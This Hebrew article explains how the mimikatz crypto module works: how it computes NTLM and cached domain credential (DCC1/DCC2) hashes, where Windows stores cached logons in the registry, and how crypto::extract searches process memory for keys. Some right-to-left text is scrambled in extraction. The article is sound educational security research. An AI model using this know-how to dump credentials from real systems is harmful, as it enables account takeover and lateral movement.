

בנימה קצת יותר אישית ופחות טכנית, לפני מספר שנים כשיצא לי להריץ את הכלי בפעם הראשונה על גרסה לא מפוצ'פצ'ת של 10 Windows ולחוות מהשורה הראשונה את "הקסם" הזה של פתאום ללא הכנה מוקדמת כל הסיסמאות והמפתחות נזרקים למסך הטרמינל וכל מה שנשאר לי זה, בצורה מאוד מעורערת וחסרת ביטחון, להריץ Runas בשביל להזדהות כמשתמש אחר ובאמצעותו לזוז למכונה אחרת ברשת ושזה אשכרה יעבוד. הרגשתי שזה לא פחות מקסם.

המאמר הנ"ל בא בדיוק בשביל כך - להמיר את הרגשות האלו (שאולי חלקכם חולקים גם) אל ההבנה של כיצד mimikatz עובד "**באמת**" מאחורי הקלעים. אז במידה ועשינו לכם חשק - זה הזמן לצלול לקוד המקור, לעבור מודל מודל ולנתח כיצד החלקים השונים עובדים.

**הערה :5** מתוך רצון להמשיך עם הנרטיב של המאמר הקודם, למרות שתיעדנו את כל הקוד של mimikatz, בחרנו להתמקד במאמר זה רק בשיטות הקשורות להזדהות ולתשתית LSASS( ליבנו עם אלו שציפו שנסביר כיצד mimikatz מסייע לסמן את כל המוקשים בשולה מוקשים בעזרת המודול [minesweeper](https://www.youtube.com/watch?v=ExnVM1lI_Wo)). בדיוק מסיבה זו לא הכנסנו למאמר הנוכחי את אופן העבודה של DPAPI.

**הערה :2** לאורך כל מודול אנחנו הולכים להוסיף מספר קישורים מעניינים ורלוונטים לקריאה מעמיקה + את הקישור של הקובץ בקוד מקור עצמו כך שאם תרצו לעבור ביחד עם המאמר על הקוד )בשביל לחדד הבנה של נקודות מסויימות) אתם בהחלט יכולים (ומוזמנים!).

# **מתחילים**

מלבד המודל הראשון )crypto )שנציג בקרוב, בחרנו להציג את המודלים לאו דווקא בסדר בו הם מופיעים בדוקומנטציה אלא לפי **שכיחות**. כלומר, נתחיל מהמודלים הכי מוכרים שנמצאים בשימוש הנרחב ביותר ונעבור לאלו עם היכרות נמוכה כאשר כל מודל יקבל פרק משלו. וזאת נטו מהסיבה שאלו הנושאים שתכל'ס הכי יעניינו אתכם )מאוד אכפת לנו מהנאת הקריאה של קוראי המגזין( ומהעובדה שאם ישאלו אתכם "**נו אז איך Mimikatz עובד**?" בראיון העבודה הבא שלכם - תדעו לענות ברמה מספקת.

עם זאת, בחרנו להתחיל את המעבר על קוד המקור עם מודל ה-crypto מכיוון שהוא יחסית פשוט ויכניס אותנו )אתכם( לעיניינים בצורה נוחה. זאת גם מדוע בחרנו להציג את רוב ה-flow של פקודת **hash::crypto** ולא )בדומה להסברים אחרים( להסתפק במספר פסקאות בודד. we Shall?



# **Module Crypto - כי חייבים שיהיה משהו מסובך**

המודל מתעסק בכל מה שקשור לקריפטוגרפיה בסביבת Windows: הצפנה, פיענוח, מפתחות, תעודות, כרטיסים חכמים ועוד.

אם נסתכל על מימוש הפקודה **hash::crypto** נראה שהיא חופפת בהרבה מקומות לתבנית בה Windows )ו-LSASS בפרט( מאחסנת את הסיסמאות שלה. למי שרוצה להעמיק את הקריאה בנושא אנחנו ממליצים על המאמר ניהול ססמאות וזהויות ברשתות [מיקרוסופט](https://www.digitalwhisper.co.il/files/Zines/0x3F/DW63-3-WindowsHashes.pdf) מאת יהודה גרסל בגליון .63

הפונקציה מבצעת hash לסיסמה עם שם משתמש אופציונלי ומחזירה בנוסף את ה1-DCC, 2DCC במידה וקיימים:



**מה אלו 1DCC, 2DCC ?**בפשטות, בכל פעם שאתם מתחברים למערכת ההפעלה, Windows שומרת מידע על פרטי ההתחברות שלכם בצורה לוקאלית )cache )למקרה וה-DC עם תפקיד אימות המשתמשים בדומיין לא יהיה זמין. במקרה כזה, עדיין תוכלו לגשת למשאבי רשת שאינם דורשים אימות דומייני )ניתן לקנפג את זה די בפשטות). מקרה קלאסי של רציפות תפעולית חשובה יותר מאבטחה.

ובכן, Credentials Cached Domain גרסה 1 ו2- מממשים בדיוק את הרעיון הזה. גרסה 1 היא legacy שמספק מכניזם לאיחסון hashes password על המכונה הלוקאלית בנוסף לאיחסון NTLM המסורתי. 2DCC החליף את 1DCC בגרסאות היותר חדשות של Windows ומאפשר לאחסן hashes password של משתמשי דומיין שהתחברו בעבר למחשב על מנת שיוכלו להתחבר גם כאשר ה-DC לא זמין )ניתן להשתמש בפרמטר count על מנת להגדיר את 2DCC).

נחזור לקוד של Mimikatz, ה-flow של הפקודה **hash::crypto** די ארוך יחסית בשביל לנסות להציג בצורה מלאה תחת מאמר אינטרנטי אבל נציג חלקים עיקריים ממנו בשביל להמחיש את הרעיון במעבר על הקוד שביצענו במסגרת המחקר.



הכל מתחיל מפונצקיית ה-main של Mimikatz שבה נבחר שם המודול והפקודה שיש לבצע. בפקודה :[kuhl\\_m\\_crypto.c](https://github.com/gentilkiwi/mimikatz/blob/c78b1cf37c517ae9d0e872447bb103da9fa6034a/mimikatz/modules/kuhl_m_crypto.c) בקובץ הבאה לפונקציה נכנסים **crypto::hash**



בהתחלה קצת הגדרת וקבלת משתנים ושינויהם לפורמט נוח ואז מבצעים את הפונקציה RtlCalculateNtOwfPassword בשביל לייצר hash 4MD של הסיסמה. נוכל לבדוק מה עומד מאחורי RtlCalculateNtOwfPassword באמצעות הקובץ kull m crypto\_system.h באמצעות הקובץ RtlCalculateNtOwfPassword של מזהה למחרוזת( ונראה שהוא מפנה לפונקציית מערכת 227 )*Bond James ,Bond*):



מעבר קצר על דוקומנטציה לא פורמאלית [\]1\[](https://source.winehq.org/WineAPI/SystemFunction007.html)[\]2\[](https://www.geoffchappell.com/studies/windows/win32/advapi32/api/index.htm) של Windows אודות אותה 007systemFunction המסתורית בגוגל יביא אותנו להבנה כי מדובר למעשה בפונקציה בספריית DLL32.ADVAPI( המאפשרת לתוכנות לקיים אינטראקציה עם היבטים שונים של המערכת, כגון ניהול חשבונות משתמש, גישה ל- Registry של Windows וביצוע פעולות הצפנה( אשר מבצעת 4MD על מחרוזת )bytes 16 )ומחזירה סטאטוס ביצוע.



**אתנחתא קצרה:** מחיפוש קצרצר של 007systemFunction ברחבי האינטרנט מצאנו [בלוג](https://blog.gentilkiwi.com/tag/systemfunction007) של ה-kiwi בכבודו ובעצמו עוד מ2213- שמדבר על שיטות אימפלמטציה שונות שהוא חקר בנושא פעולות קריפטוגרפיה דרך ה-APIs השונים של Windows. בהחלט פיסה היסטורית )מזהירים מראש, הכל בצרפתית).

אז כיצד Mimikatz מחשב ברמתו את ה-DCCs ?אם ניכנס לפונקציית dcc\_get\_crypto\_m\_kull נוכל לראות

בדיוק את זה:





#### לב החישוב היא פונקצית hmac\_2pbkdf\_5pkcs\_crypto\_m\_kull שממומשת בצורה הבאה:



יש עוד קצת כניסה לפונקציות אחרות אבל לשם פשטות בסופו של דבר נקבל כי עבור חישוב 1DCC מתבצעת הפעולה הבאה:

#### DCC1 = md4(md4(password)|lowercase(username))

עבור 2DCC מבוצע NTLM על הסיסמה, שם המשתמש מועבר ב-case lower אל unicode ומשורשר אל ערך ה-hash שחושב קודם - נקרא לפלט הזה "c "בשביל לפשט את ההסבר. מבצעים על c שלנו את ולאחר מכן מבצעים 2bkdf2 (עם הפרמטרים 10,240 md4) ntmac- sha-1 (עד כה יצירת 10,240 כמספר האיטרציות, המחרוזת c כסיסמה ושם המשתמש ב-unicode כ-salt. ניקח רק את 128 הביטים הראשונים מתוך התוצאה בת 162 הביטים.



#### בקצרה ניתן לשרטט זאת כך:

#### DCC2 = PBKDF2(HMAC-SHA1, 10240, DCC1, username) [0:128]

#### לבסוף, בחזרה אל hash\_crypto\_m\_kuhl, מעבר זריז על סוגי הפורמט תדפיס אותם למסך:



לצורך שלמות הסבר, נציין ששליטה על אופן ה-cache וכמה התחברויות לשמור לאחור במערכת ההפעלה ניתן לבצע באמצעות הערך CachedLogonsCount תחת הנתיב ברגיסטרי של:

HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon

במקרה של המכונה השלי, הערך הדיפולטי הוא 12 - משמע רק ה12- התחברויות האחרונות של כלל המשתמשים במכונה ישמרו לוקאלית:



כמו כן, ערך ה2-DCC מאוחסן ברגיסטרי תחת:

HKEY\_LOCAL\_MACHINE\SECURITY\Cache



#### **Crypto::extract**

הפקודה אמונה על הוצאת מפתחות מתוך תשתית ה-CryptoAPI של Windows. הפקודה עובדת ע"י חיפוש של תהליכים בזיכרון אחר מפתחות קריפטוגרפיים ומידע רגיש אחר כדוגמת keys session, תעודות מאפשרת [kull\\_m\\_process.c](https://github.com/gentilkiwi/mimikatz/blob/c78b1cf37c517ae9d0e872447bb103da9fa6034a/modules/kull_m_process.c#L30) בקובץ kull\_m\_process\_getProcessInformation הפונקציה .RSA ומפתחות לקבל מידע על כל תהליך בעזרת callback שנקרא ProcessAnalysis\_extract\_crypto\_m\_kuhl שמשיגה את ה-ID של התהליך ולבסוף, לאחר שירשור קצר של פונקציות נוספות, את ה-PEB ( [Process](https://www.geoffchappell.com/studies/windows/km/ntoskrnl/inc/api/pebteb/peb/index.htm) Environment Block (Environment Block שלו - המידע במסגרת userland של המודול [dll.rsaenh](https://csrc.nist.gov/csrc/media/projects/cryptographic-module-validation-program/documents/security-policies/140sp1330.pdf)( ספריה המממשת provide service cryptographic בשביל לבצע את פונקציות ההצפנה והפיענוח של RSA )בתהליך ומושג מידע על ה-functions exported שלו. אותן פונקציות מאפשרות להבין האם התהליך מכיל סודות.

#### להלן הקוד בקובץ [c.extractor\\_crypto\\_m\\_kuhl](https://github.com/gentilkiwi/mimikatz/blob/c78b1cf37c517ae9d0e872447bb103da9fa6034a/mimikatz/modules/crypto/kuhl_m_crypto_extractor.c) שמבצע את הבדיקה ב-functions exported:

